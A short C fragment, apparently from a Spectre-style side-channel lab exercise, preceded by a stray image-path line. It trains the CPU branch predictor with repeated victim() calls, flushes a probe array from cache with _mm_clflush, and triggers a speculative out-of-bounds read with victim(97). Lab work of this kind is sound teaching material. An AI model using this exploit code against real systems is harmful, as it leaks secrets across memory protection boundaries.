 flushSideChannel();
// Train the CPU to take the true branch inside victim()
for (i = 0; i < 10; i++) {
//_mm_clflush(&size);
victim(i);
}
// Exploit the out-of-order execution
//_mm_clflush(&size);
for (i = 0; i < 256; i++)
_mm_clflush(&array[i*4096 + DELTA]);
victim(97);